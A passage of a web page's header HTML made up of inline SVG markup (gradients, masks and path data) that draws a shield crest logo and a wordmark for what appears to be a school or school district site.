            <stop offset="0" stop-color="#f4efe1" />
            <stop offset="0.12" stop-color="#f2ecdc" />
            <stop offset="0.27" stop-color="#ece4cd" />
            <stop offset="0.43" stop-color="#e2d7b5" />
            <stop offset="0.6" stop-color="#d4c493" />
            <stop offset="0.77" stop-color="#c3ad67" />
            <stop offset="0.93" stop-color="#b0943a" />
        </radialGradient>
        <filter id="luminosity-invert" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
            <feColorMatrix values="-1 0 0 0 1 0 -1 0 0 1 0 0 -1 0 1 0 0 0 1 0" />
        </filter>
        <mask id="mask" x="-2.4" y="-2.56" width="71" height="86" maskUnits="userSpaceOnUse">
            <g class="arjgurac__cls-15">
                <image width="71" height="86" transform="translate(-2.4 -2.56)" xlink:href="[data-uri]" />
            </g>
        </mask>
        <radialGradient id="radial-gradient-2" cx="18.33" cy="13.96" r="66.22" gradientTransform="translate(19.07 -7.67) rotate(59.86) scale(1 0.82)" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#826ca8" />
            <stop offset="0.62" stop-color="#4f2682" />
        </radialGradient>
        <mask id="mask-2" x="-0.4" y="-0.56" width="68" height="82" maskUnits="userSpaceOnUse">
            <g class="arjgurac__cls-15">
                <image width="68" height="82" transform="translate(-0.4 -0.56)" xlink:href="[data-uri]" />
            </g>
        </mask>
        <radialGradient id="radial-gradient-3" cx="21.17" cy="20.54" r="59.77" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#f8f7ed" />
            <stop offset="0.23" stop-color="#f6f4e8" />
            <stop offset="0.51" stop-color="#f1ecd9" />
            <stop offset="0.8" stop-color="#e9dec1" />
            <stop offset="1" stop-color="#e2d3ad" />
        </radialGradient>
        <mask id="mask-3" x="5.6" y="6.44" width="55" height="68" maskUnits="userSpaceOnUse">
            <g class="arjgurac__cls-15">
                <image width="55" height="68" transform="translate(5.6 6.44)" xlink:href="[data-uri]" />
            </g>
        </mask>
        <radialGradient id="radial-gradient-4" cx="17.91" cy="18.73" r="55.92" gradientTransform="translate(20.3 -6.88) rotate(49.45) scale(1 0.99)" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#826ca8" />
            <stop offset="0.58" stop-color="#4f2682" />
        </radialGradient>
        <mask id="mask-4" x="9.6" y="9.44" width="48" height="61" maskUnits="userSpaceOnUse">
            <g class="arjgurac__cls-15">
                <image width="48" height="61" transform="translate(9.6 9.44)" xlink:href="[data-uri]" />
            </g>
        </mask>
    </defs>
    <g id="Layer_2" data-name="Layer 2">
        <g id="Layer_1-2" data-name="Layer 1">
            <path class="arjgurac__cls-1" d="M30.85,79.89c-8.74-2.57-15.45-6.36-20.51-11.57C3.48,61.25,0,51.86,0,40.41V0H66.47V40.41c0,11.45-3.48,20.84-10.34,27.91-5.06,5.21-11.77,9-20.51,11.58l-2.38.7Z" />
            <g class="arjgurac__cls-2">
                <g class="arjgurac__cls-3">
                    <path class="arjgurac__cls-4" d="M30.85,79.89c-8.74-2.57-15.45-6.36-20.51-11.57C3.48,61.25,0,51.86,0,40.41V0H66.47V40.41c0,11.45-3.48,20.84-10.34,27.91-5.06,5.21-11.77,9-20.51,11.58l-2.38.7Z" />
                </g>
            </g>
            <path class="arjgurac__cls-5" d="M1.6,1.6V40.41c0,11,3.33,20,9.89,26.8,4.86,5,11.34,8.66,19.81,11.15l1.94.57,1.93-.57C43.64,75.87,50.12,72.22,55,67.21c6.56-6.77,9.89-15.78,9.89-26.8V1.6Z" />
            <g class="arjgurac__cls-6">
                <g class="arjgurac__cls-7">
                    <path class="arjgurac__cls-8" d="M1.6,1.6V40.41c0,11,3.33,20,9.89,26.8,4.86,5,11.34,8.66,19.81,11.15l1.94.57,1.93-.57C43.64,75.87,50.12,72.22,55,67.21c6.56-6.77,9.89-15.78,9.89-26.8V1.6Z" />
                </g>
            </g>
            <path class="arjgurac__cls-9" d="M58,40.52v-32H8.45v32c0,20.39,13,27.9,24.79,31.39C45.07,68.42,58,60.91,58,40.52Z" />
            <g class="arjgurac__cls-10">
                <g class="arjgurac__cls-11">
                    <path class="arjgurac__cls-4" d="M58,40.52v-32H8.45v32c0,20.39,13,27.9,24.79,31.39C45.07,68.42,58,60.91,58,40.52Z" />
                </g>
            </g>
            <path class="arjgurac__cls-12" d="M52,37.13H40.8V26.88H52l2.62-.8v4.7l-1.79-.25h-8v2.94h8l1.8-.24v4.69Zm-37.49,0-2.62.79V26.08l2.62.8H25.67v3.9l-1.79-.25H15.52v2.94h8.35l1.8-.24v3.9ZM28.11,63.51,27.39,66A44.27,44.27,0,0,0,32,67.81l-.24-3.47V33.6H34.7V64.35l-.24,3.47A45.62,45.62,0,0,0,39.07,66l-.71-2.44V14.57l.79-2.63H27.31l.8,2.62Zm3.65-47.92H34.7V30.18H31.76Z" />
            <g class="arjgurac__cls-13">
                <g class="arjgurac__cls-14">
                    <path class="arjgurac__cls-8" d="M52,37.13H40.8V26.88H52l2.62-.8v4.7l-1.79-.25h-8v2.94h8l1.8-.24v4.69Zm-37.49,0-2.62.79V26.08l2.62.8H25.67v3.9l-1.79-.25H15.52v2.94h8.35l1.8-.24v3.9ZM28.11,63.51,27.39,66A44.27,44.27,0,0,0,32,67.81l-.24-3.47V33.6H34.7V64.35l-.24,3.47A45.62,45.62,0,0,0,39.07,66l-.71-2.44V14.57l.79-2.63H27.31l.8,2.62Zm3.65-47.92H34.7V30.18H31.76Z" />
                </g>
            </g>
        </g>
    </g>
</svg>

                        </div>
</span>

				<span class='site-header__logo--name'> <div class='zxc_inline_svg '>

                            <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 168.3 23.1" style="enable-background:new 0 0 168.3 23.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B0943A;}
	.st1{fill:#FFFFFF;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_2-2">
		<path class="st0" d="M39.5,22.6c-0.5,0-1-0.1-1.4-0.3c-0.1-0.4-0.2-0.8-0.2-1.2c0.1-0.1,0.1-0.1,0.2,0c0.1,0.7,0.8,1.3,1.5,1.3
			c0.5,0.1,1-0.3,1.1-0.9c0,0,0-0.1,0-0.1c0-0.5-0.3-1-0.7-1.2l-0.8-0.5c-0.5-0.3-0.9-0.9-0.9-1.5c0-0.9,0.7-1.5,1.6-1.5
			c0.1,0,0.1,0,0.2,0c0.3,0,0.5,0,0.8,0.1H41c0.1,0.3,0.2,0.7,0.2,1.1c-0.1,0-0.2,0-0.2,0c-0.1-0.6-0.6-1-1.2-1
			c-0.5-0.1-1,0.3-1,0.8c0,0.1,0,0.1,0,0.2c0,0.5,0.3,0.9,0.7,1.1l0.7,0.4c0.6,0.3,1.1,1,1.1,1.7c0,0.9-0.7,1.6-1.6,1.6
			C39.6,22.6,39.5,22.6,39.5,22.6z"/>
		<path class="st0" d="M52.1,17.4c0.7-0.5,1.5-0.8,2.3-0.7c0.5,0,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0c0,0.4,0.1,0.9,0.1,1.3
			c-0.1,0.1-0.2,0.1-0.2,0c-0.2-0.8-0.9-1.4-1.8-1.3c-1.3,0-2.4,1.1-2.4,2.4c0,0.1,0,0.2,0,0.2c-0.1,1.4,0.9,2.7,2.3,2.8
			c0.1,0,0.2,0,0.3,0c0.8,0,1.5-0.5,1.8-1.2c0.1,0,0.2,0,0.2,0c-0.1,0.4-0.2,0.8-0.4,1.2c-0.1,0-0.2,0-0.3,0.1
			c-0.4,0.1-0.9,0.2-1.4,0.2c-0.8,0-1.5-0.2-2.2-0.6c-0.8-0.5-1.3-1.5-1.2-2.4C51.1,18.8,51.4,17.9,52.1,17.4z"/>
		<path class="st0" d="M67.8,19.8c-0.4,0-0.4,0-0.4,0.3v1.2c0,0.9,0,1,0.5,1.1h0.3c0,0,0,0.2,0,0.2H67h-1c0,0,0-0.2,0-0.2h0.1
			c0.5-0.1,0.5-0.2,0.5-1.1v-3.1c0-0.9-0.1-1.1-0.5-1.1h-0.3c-0.1,0,0-0.2,0-0.2H67h1c0,0,0.1,0.2,0,0.2h-0.2
			c-0.5,0-0.5,0.2-0.5,1.1v1c0,0.3,0,0.3,0.4,0.3h2.5c0.4,0,0.4,0,0.4-0.3v-1c0-0.9,0-1.1-0.5-1.1h-0.2c0,0,0-0.2,0-0.2H71h1
			c0,0,0.1,0.2,0,0.2h-0.1c-0.5,0-0.5,0.2-0.5,1.1v3.1c0,0.9,0,1,0.5,1.1h0.2c0,0,0,0.2,0,0.2h-1.1H70c-0.1-0.1-0.1-0.2,0-0.2h0.2
			c0.5-0.1,0.5-0.2,0.5-1.1v-1.2c0-0.3,0-0.3-0.4-0.3L67.8,19.8z"/>
		<path class="st0" d="M81.6,19.7c0-1.7,1.3-3,2.9-3.1c0,0,0.1,0,0.1,0c1.6-0.1,2.9,1.1,3,2.7c0,0.1,0,0.2,0,0.3c0,1.6-1.3,3-2.9,3
			c0,0-0.1,0-0.1,0c-1.6,0.1-3-1.2-3.1-2.8C81.6,19.8,81.6,19.7,81.6,19.7z M86.8,19.9c0-1.4-0.6-3-2.3-3c-0.9,0-2.1,0.6-2.1,2.5
			c0,1.3,0.6,2.9,2.3,2.9C85.8,22.3,86.8,21.6,86.8,19.9z"/>
		<path class="st0" d="M97.4,19.7c0-1.7,1.3-3,2.9-3.1c0,0,0.1,0,0.1,0c1.6-0.1,2.9,1.1,3,2.7c0,0.1,0,0.2,0,0.3c0,1.6-1.3,3-2.9,3
			c0,0-0.1,0-0.1,0c-1.6,0.1-3-1.1-3.1-2.7C97.4,19.8,97.3,19.7,97.4,19.7z M102.6,19.9c0-1.4-0.6-3-2.3-3c-0.9,0-2.1,0.6-2.1,2.5
			c0,1.3,0.6,2.9,2.3,2.9C101.6,22.3,102.6,21.6,102.6,19.9z"/>
		<path class="st0" d="M113.7,18.2c0-0.9,0-1.1-0.6-1.1h-0.2c0,0,0-0.2,0-0.2h1.1h1.1c0,0,0.1,0.2,0,0.2h-0.2
			c-0.5,0-0.5,0.2-0.5,1.1v3c0,0.5,0,0.8,0.2,0.9c0.2,0.2,0.3,0.2,0.9,0.2s0.9,0,1.1-0.1c0.3-0.2,0.5-0.5,0.6-0.9c0,0,0.2,0,0.2,0.1
			c-0.1,0.4-0.2,0.8-0.4,1.2h-2.2H114h-1.1c-0.1-0.1-0.1-0.2,0-0.2h0.3c0.5,0,0.5-0.2,0.5-1.1L113.7,18.2z"/>
		<path class="st0" d="M128.3,22.6c-0.5,0-0.9-0.1-1.4-0.3c-0.1-0.4-0.2-0.8-0.2-1.2c0.1-0.1,0.1-0.1,0.2,0c0.1,0.7,0.8,1.3,1.5,1.3
			c0.5,0.1,1-0.3,1.1-0.9c0,0,0-0.1,0-0.1c0-0.5-0.3-1-0.7-1.2l-0.8-0.5c-0.5-0.3-0.9-0.9-0.9-1.5c0-0.9,0.7-1.5,1.6-1.5
			c0.1,0,0.1,0,0.2,0c0.3,0,0.5,0,0.8,0.1h0.3c0.1,0.3,0.2,0.7,0.2,1.1c-0.1,0-0.2,0-0.2,0c-0.1-0.6-0.6-1-1.2-1
			c-0.5-0.1-1,0.3-1,0.8c0,0.1,0,0.1,0,0.2c0,0.5,0.3,0.9,0.7,1.1l0.7,0.4c0.6,0.3,1.1,1,1.1,1.7c0,0.9-0.7,1.6-1.6,1.6
			C128.5,22.6,128.4,22.6,128.3,22.6z"/>
		<path class="st1" d="M2,2c1.2-0.9,2.8-1.4,4.3-1.4c1,0,1.9,0.1,2.8,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0,0.4,0.1,1.4,0.2,2.4
			c-0.1,0.1-0.3,0.1-0.4,0c-0.2-1.1-1-2.3-3.3-2.3S1.6,2.7,1.6,6s2.1,5.2,4.8,5.2c1.5,0.1,2.9-0.9,3.3-2.3C9.8,8.8,10,8.9,10.1,9
			c-0.1,0.8-0.4,1.5-0.8,2.2c-0.2,0-0.4,0.1-0.6,0.2c-0.8,0.2-1.7,0.4-2.5,0.4c-1.4,0.1-2.8-0.3-4-1.1C0.8,9.7,0,8,0,6.2
			C0,4.6,0.7,3,2,2z"/>
		<path class="st1" d="M12.7,7.3c-0.4,0-0.4,0-0.4,0.4c-0.2,1.5,0.9,2.8,2.4,3c0.1,0,0.2,0,0.3,0c0.6,0,1.1-0.3,1.5-0.8
			c0.1,0,0.2,0,0.3,0.1c0,0,0,0,0,0.1c-0.5,0.9-1.5,1.5-2.5,1.5c-0.9,0-1.8-0.4-2.3-1.1c-0.4-0.6-0.7-1.3-0.7-2.1
			c-0.1-1.9,1.2-3.5,3.1-3.6c0,0,0.1,0,0.1,0c1.2-0.1,2.2,0.7,2.3,1.9c0,0.1,0,0.3-0.1,0.4c0,0.1-0.3,0.1-0.9,0.1L12.7,7.3z
			 M13.7,6.9c1.2,0,1.5-0.1,1.7-0.2s0.1-0.1,0.1-0.3c0-0.4-0.3-1-1.2-1c-0.8,0-1.6,0.6-1.8,1.4c0,0,0,0.1,0.1,0.1L13.7,6.9z"/>
		<path class="st1" d="M18.4,6.9c0-0.6,0-0.7-0.4-1l-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3c0.6-0.2,1.1-0.5,1.6-0.8c0.1,0,0.1,0,0.2,0.1
			c0,0.4,0,0.6,0,0.8c0,0.1,0.1,0.2,0.2,0.2c0,0,0,0,0,0C20.4,5.3,21.2,5,22,4.9c1-0.1,1.8,0.7,1.9,1.7c0,0.1,0,0.2,0,0.3v2.7
			c0,1.1,0,1.3,0.6,1.4h0.4c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.5,0-0.9-0.1-1.5-0.1s-1.1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4
			c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4V7.3c0.1-0.8-0.4-1.5-1.2-1.6c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0.2-1.4,0.6
			c-0.2,0.3-0.3,0.6-0.2,1v2.4c0,1.1,0,1.3,0.6,1.4h0.3c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.4,0-0.9-0.1-1.5-0.1s-1.1,0-1.5,0.1
			c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4L18.4,6.9z"/>
		<path class="st1" d="M27.7,5.8c-0.3,0-0.3,0.1-0.3,0.4v3c0,0.9,0.1,1.8,1.2,1.8c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.4-0.2,0.4-0.2
			s0.2,0.2,0.2,0.3c-0.4,0.5-1,0.7-1.7,0.7c-1.4,0-1.7-0.8-1.7-1.7V6.3c0-0.4,0-0.5-0.3-0.5h-0.5c-0.1-0.1-0.1-0.2,0-0.3
			c0.4-0.1,0.7-0.3,1-0.5c0.3-0.3,0.5-0.6,0.7-1c0.1-0.1,0.3,0,0.3,0.1v0.7c0,0.3,0,0.3,0.3,0.3h1.8c0.2,0.2,0.2,0.5,0,0.7L27.7,5.8
			z"/>
		<path class="st1" d="M31.4,6.9c0-0.6,0-0.7-0.4-1l-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3C31.4,5.3,32,5,32.5,4.7c0.1,0,0.1,0,0.1,0.1
			v0.9c0,0.1,0,0.1,0,0.2c0.5-0.5,1.1-0.9,1.8-1c0.4,0,0.7,0.2,0.7,0.6c0,0,0,0,0,0.1c0,0.4-0.3,0.7-0.7,0.7c-0.1,0-0.2,0-0.3-0.1
			c-0.2-0.2-0.5-0.2-0.7-0.2c-0.2,0-0.5,0.1-0.6,0.3c-0.2,0.4-0.2,0.8-0.2,1.2v2.2c0,1.1,0,1.3,0.6,1.4h0.6c0.1,0.1,0.1,0.3,0,0.4
			c0,0,0,0,0,0c-0.8,0-1.2-0.1-1.8-0.1s-1.1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4L31.4,6.9z"
			/>
		<path class="st1" d="M39,8.1c0.2-0.1,0.3-0.2,0.3-0.5V6.9c0-0.6-0.2-1.4-1.2-1.4c-0.5,0-1,0.2-1,0.7c0,0.3,0,0.4-0.2,0.6
			C36.7,7,36.4,7.1,36,7.1c-0.1,0-0.2-0.1-0.2-0.2c0,0,0,0,0,0c0-0.8,1.8-2,3-2s1.7,0.7,1.7,1.9l-0.1,2.8c0,0.7,0.1,1.4,0.7,1.4
			c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.2-0.1s0.1,0.1,0.1,0.2c-0.3,0.4-0.8,0.7-1.3,0.7c-0.4,0-0.8-0.2-1-0.5
			c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2,0.1-0.4,0.2-0.6,0.3c-0.3,0.2-0.7,0.4-1.2,0.4c-0.4,0-0.8-0.1-1.1-0.4c-0.3-0.3-0.5-0.7-0.5-1.1
			c0-0.6,0.3-1,1.3-1.4L39,8.1z M38,11c0.4,0,0.7-0.2,1-0.4c0.2-0.2,0.2-0.4,0.2-0.8V8.9c0-0.2-0.1-0.2-0.2-0.2
			c-0.2,0-0.4,0.1-0.7,0.2C37.5,9.1,37,9.4,37,10C37,10.6,37.4,11,38,11z"/>
		<path class="st1" d="M44.7,9.7c0,1.1,0,1.3,0.6,1.4h0.4c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.5,0-1-0.1-1.6-0.1s-1.1,0-1.5,0.1
			c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0H43c0.6-0.1,0.6-0.2,0.6-1.4V2.4c0-1,0-1-0.5-1.3L42.8,1c-0.1-0.1-0.1-0.2,0-0.3
			C43.4,0.5,44,0.3,44.6,0c0.1,0,0.1,0,0.2,0.1c0,0.5,0,1.3,0,2L44.7,9.7z"/>
		<path class="st1" d="M56.6,7.7c-0.1-0.4-0.2-0.4-0.7-0.4h-2.4c-0.4,0-0.5,0-0.6,0.4l-0.6,1.7c-0.2,0.4-0.3,0.9-0.3,1.3
			c0,0.2,0.1,0.3,0.5,0.3H53c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.4,0-0.9,0-1.7-0.1c-0.5,0-1.1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4
			h0.5c0.5,0,0.9-0.3,1-0.8c0.3-0.7,0.7-1.8,1.4-3.6l1.6-4.3c0.2-0.3,0.3-0.7,0.3-1.1c0.3-0.1,0.6-0.3,0.8-0.6
			c0.1,0,0.2,0.1,0.2,0.1c0.2,0.7,0.5,1.4,0.7,2.1l2.2,6.4c0.5,1.4,0.7,1.6,1.4,1.7h0.4c0.1,0.1,0.1,0.3,0,0.4
			c-0.7,0-1.2-0.1-1.9-0.1s-1.4,0-1.8,0.1c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.5c0.3,0,0.6-0.1,0.6-0.3c0-0.3-0.1-0.6-0.2-0.9
			L56.6,7.7z M53.4,6.3c-0.1,0.4-0.1,0.4,0.3,0.4h2c0.5,0,0.5-0.1,0.3-0.5l-0.9-2.6c-0.1-0.3-0.2-0.7-0.4-1l0,0
			c-0.1,0.3-0.3,0.6-0.4,0.9L53.4,6.3z"/>
		<path class="st1" d="M62.1,6.9c0-0.6,0-0.7-0.4-1l-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3c0.6-0.2,1.1-0.5,1.6-0.8c0.1,0,0.1,0,0.1,0.1
			v0.9c0,0.1,0,0.1,0,0.2c0.5-0.5,1.1-0.9,1.8-1c0.4,0,0.7,0.2,0.7,0.6c0,0,0,0,0,0c0,0.4-0.3,0.7-0.7,0.7c0,0,0,0,0,0
			c-0.1,0-0.2,0-0.3-0.1C64.5,6,64.3,5.9,64,5.9c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.4-0.3,0.8-0.2,1.2v2.2c0,1.1,0,1.3,0.6,1.4h0.6
			c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.8,0-1.2-0.1-1.8-0.1s-1.1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3
			c0.6-0.1,0.6-0.2,0.6-1.4L62.1,6.9z"/>
		<path class="st1" d="M67.1,2.4c0-1,0-1-0.5-1.3L66.4,1c-0.1-0.1-0.1-0.2,0-0.3C67,0.5,67.6,0.3,68.1,0c0.1,0,0.1,0,0.2,0.1
			c0,0.5-0.1,1.3-0.1,2v5.5c0,0.2,0,0.2,0.3,0.2c0.4,0,0.8-0.3,1.1-0.6l0.7-0.7c0.4-0.5,0.6-0.7,0.6-0.7s-0.1-0.1-0.3-0.2h-0.4
			C70,5.5,70,5.4,70,5.3c0,0,0,0,0.1-0.1h0.4c0.8,0,1.7-0.1,2.5-0.2c0.1,0,0.1,0.3,0,0.4l-0.5,0.1c-0.4,0.1-0.7,0.3-1,0.6
			c-0.5,0.4-1,0.9-1.5,1.3c-0.2,0.2-0.2,0.2-0.1,0.4c0.3,0.4,0.5,0.7,1.1,1.3s1.2,1.3,1.5,1.6c0.2,0.2,0.5,0.3,0.8,0.4h0.2
			c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.5,0-1-0.1-1.5-0.1s-1.2,0-1.7,0.1c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3
			c0.2,0,0.4-0.1,0.4-0.2s-0.1-0.2-0.3-0.4l-1.8-2c-0.1-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.3,0-0.3,0.6v0.9c0,1.1,0,1.3,0.6,1.4h0.4
			c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.5,0-1-0.1-1.6-0.1s-1.1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.4
			c0.6-0.1,0.6-0.2,0.6-1.4L67.1,2.4z"/>
		<path class="st1" d="M77.5,8.1c0.2-0.1,0.3-0.2,0.3-0.5V6.9c0-0.6-0.2-1.4-1.2-1.4c-0.4,0-1,0.2-1,0.7c0,0.3,0,0.4-0.2,0.6
			c-0.3,0.2-0.6,0.3-0.9,0.3c-0.1,0-0.2-0.1-0.2-0.2c0,0,0,0,0,0c0-0.8,1.8-2,3-2s1.7,0.7,1.7,1.9l-0.1,2.8c0,0.7,0.1,1.4,0.7,1.4
			c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.2-0.1s0.1,0.1,0.1,0.2c-0.3,0.4-0.8,0.7-1.3,0.7c-0.4,0-0.8-0.2-1-0.5
			c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2,0.1-0.4,0.2-0.6,0.3c-0.3,0.2-0.7,0.4-1.2,0.4c-0.4,0-0.8-0.1-1.1-0.4c-0.3-0.3-0.5-0.7-0.5-1.1
			c0-0.6,0.3-1,1.3-1.4L77.5,8.1z M76.5,11c0.4,0,0.7-0.2,1-0.4c0.2-0.2,0.2-0.4,0.2-0.8V8.9c0-0.2-0.1-0.2-0.2-0.2
			c-0.2,0-0.4,0.1-0.7,0.2c-1,0.3-1.4,0.6-1.4,1.2C75.5,10.6,75.9,11,76.5,11C76.5,11,76.5,11,76.5,11L76.5,11z"/>
		<path class="st1" d="M82,6.9c0-0.6,0-0.7-0.4-1l-0.2-0.1c-0.1-0.1-0.1-0.2,0-0.3C82,5.3,82.5,5,83,4.7c0.1,0,0.1,0,0.2,0.1
			c0,0.3,0,0.5,0,0.8c0,0.1,0.1,0.2,0.2,0.2c0,0,0,0,0,0C84,5.3,84.8,5,85.6,4.9c1-0.1,1.8,0.7,1.9,1.7c0,0.1,0,0.2,0,0.3v2.7
			c0,1.1,0,1.3,0.6,1.4h0.3c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.5,0-1-0.1-1.5-0.1s-1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4
			c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4V7.3c0.1-0.8-0.4-1.5-1.2-1.6c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0.2-1.4,0.6
			c-0.2,0.3-0.3,0.6-0.2,1v2.4c0,1.1,0,1.3,0.6,1.4h0.3c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.4,0-0.9-0.1-1.5-0.1s-1.1,0-1.5,0.1
			c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3C82,11,82,10.8,82,9.7V6.9z"/>
		<path class="st1" d="M93.3,5.2c0.2,0.4,0.2,0.8,0.2,1.3c-0.1,0.1-0.3,0.1-0.4,0c-0.2-0.7-0.7-1.1-1.4-1.2c-0.6,0-1,0.4-1,1
			c0,0.7,0.7,1,1.2,1.3c0.8,0.5,1.6,1,1.6,2.2s-1.1,1.8-2.3,1.8c-0.6,0-1.2-0.1-1.7-0.5c-0.2-0.5-0.2-1.1-0.2-1.6
			c0.1-0.1,0.3-0.1,0.4,0c0.3,0.9,0.8,1.6,1.7,1.6c0.6,0,1-0.4,1.1-0.9c0,0,0,0,0-0.1c0-0.7-0.6-1.1-1.2-1.5c-0.9-0.5-1.6-1.1-1.6-2
			c0-1.2,1-1.8,2.2-1.8C92.4,4.9,92.9,5,93.3,5.2z"/>
		<path class="st1" d="M97.9,8.1c0.2-0.1,0.3-0.2,0.3-0.5V6.9c0-0.6-0.2-1.4-1.2-1.4c-0.4,0-1,0.2-1,0.7c0,0.3,0,0.4-0.2,0.6
			c-0.3,0.2-0.6,0.3-0.9,0.3c-0.1,0-0.2-0.1-0.2-0.2c0,0,0,0,0,0c0-0.8,1.8-2,3-2s1.7,0.7,1.7,1.9l-0.1,2.8c0,0.7,0.1,1.4,0.7,1.4
			c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.2-0.1s0.1,0.1,0.1,0.2c-0.3,0.4-0.8,0.7-1.3,0.7c-0.4,0-0.8-0.2-1-0.5
			c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2,0.1-0.4,0.2-0.6,0.3c-0.3,0.2-0.7,0.4-1.2,0.4c-0.4,0-0.8-0.1-1.1-0.4c-0.3-0.3-0.5-0.7-0.5-1.1
			c0-0.6,0.3-1,1.3-1.4L97.9,8.1z M96.9,11c0.4,0,0.7-0.2,1-0.4c0.2-0.2,0.3-0.5,0.2-0.8V8.9c0-0.2-0.1-0.2-0.2-0.2
			c-0.2,0-0.4,0.1-0.7,0.2c-0.9,0.3-1.4,0.6-1.4,1.2C95.9,10.6,96.3,11,96.9,11C96.9,11,96.9,11,96.9,11L96.9,11z"/>
		<path class="st1" d="M105.3,5.2c0.2,0.4,0.2,0.8,0.2,1.3c-0.1,0.1-0.3,0.1-0.4,0c-0.2-0.7-0.7-1.1-1.4-1.2c-0.6,0-1,0.4-1,1
			c0,0.7,0.7,1,1.2,1.3c0.8,0.5,1.6,1,1.6,2.2s-1.1,1.8-2.3,1.8c-0.6,0-1.2-0.1-1.7-0.5c-0.2-0.5-0.2-1.1-0.2-1.6
			c0.1-0.1,0.3-0.1,0.4,0c0.3,0.9,0.8,1.6,1.7,1.6c0.6,0,1-0.4,1.1-0.9c0,0,0-0.1,0-0.1c0-0.7-0.6-1.1-1.2-1.5
			c-0.9-0.5-1.6-1.1-1.6-2c0-1.2,1-1.8,2.2-1.8C104.4,4.9,104.9,5,105.3,5.2z"/>
		<path class="st1" d="M112.8,2c1.2-0.9,2.8-1.4,4.3-1.4c1,0,1.9,0.1,2.9,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0,0.4,0.1,1.4,0.2,2.4
			c-0.1,0.1-0.3,0.1-0.4,0c-0.2-1.1-1-2.3-3.3-2.3s-4.6,1.6-4.6,4.9s2.1,5.2,4.8,5.2c1.5,0.1,2.9-0.9,3.3-2.3
			c0.1-0.1,0.3-0.1,0.4,0.1c-0.1,0.8-0.4,1.5-0.8,2.2c-0.2,0-0.4,0.1-0.6,0.2c-0.8,0.2-1.7,0.4-2.5,0.4c-1.4,0.1-2.8-0.3-4-1.1
			c-1.5-1-2.3-2.6-2.3-4.4C110.7,4.6,111.5,3,112.8,2z"/>
		<path class="st1" d="M122.6,2.4c0-1,0-1-0.5-1.3L122,1c-0.1-0.1-0.1-0.2,0-0.3c0.6-0.2,1.2-0.4,1.7-0.7c0.1,0,0.1,0,0.2,0.1
			c0,0.5-0.1,1.3-0.1,2v3.3c0,0.1,0,0.2,0.1,0.3c0.6-0.5,1.4-0.8,2.2-0.8c1-0.1,1.9,0.6,2.1,1.6c0,0.1,0,0.3,0,0.4v2.7
			c0,1.1,0,1.3,0.6,1.4h0.4c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.6,0-1-0.1-1.6-0.1s-1.1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4
			c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4V7.4c0-1-0.5-1.7-1.5-1.7c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.2-0.3,0.3-0.3,0.9v2.7
			c0,1.1,0,1.3,0.6,1.4h0.3c0.1,0.1,0.1,0.4,0,0.4c-0.5,0-0.9-0.1-1.5-0.1s-1.1,0-1.6,0.1c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.4
			c0.6-0.1,0.6-0.2,0.6-1.4L122.6,2.4z"/>
